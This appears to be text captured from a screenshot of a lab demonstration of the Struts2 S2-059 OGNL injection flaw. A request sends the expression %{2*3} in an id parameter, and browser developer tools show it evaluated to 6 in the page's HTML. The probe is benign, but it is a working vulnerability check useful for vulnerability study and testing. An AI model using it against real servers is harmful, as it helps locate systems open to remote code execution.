 S2-059 demo
192.168.1.12:8080/?id=%25{2*3}
your input id: %{2*3}
has ben evaluated again in id attribute
查看器 控制台 调试器 网络 样式编辑器 性能 内存
搜索 HTML
<html>
<head> </head>
<body>
<a id="6" href="/.action"> </a>
</body>
</html>